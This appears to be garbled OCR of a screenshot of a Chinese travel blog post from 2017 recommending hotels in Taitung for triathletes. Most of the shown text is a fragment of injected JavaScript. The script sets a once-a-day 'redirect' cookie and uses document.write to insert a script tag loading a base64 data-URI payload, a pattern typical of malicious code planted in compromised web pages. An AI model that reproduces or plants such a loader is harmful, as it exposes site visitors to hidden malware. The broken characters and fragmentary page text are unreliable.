
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2017-10-27
台東住宿鐵人選手推薦
佈
類
日
期:
台東住宿飯店壹離活水湖最近